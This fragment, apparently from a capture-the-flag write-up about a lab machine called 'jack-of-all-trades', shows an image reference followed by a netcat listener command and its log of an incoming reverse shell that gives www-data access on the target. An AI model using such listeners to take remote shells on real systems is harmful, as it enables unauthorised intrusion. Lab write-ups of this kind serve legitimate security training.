 ~ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.35.134] from (UNKNOWN) [10.10.120.43] 55636
bash: cannot set terminal process group (708): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jack-of-all-trades:/var/www/html/nnxhweOV$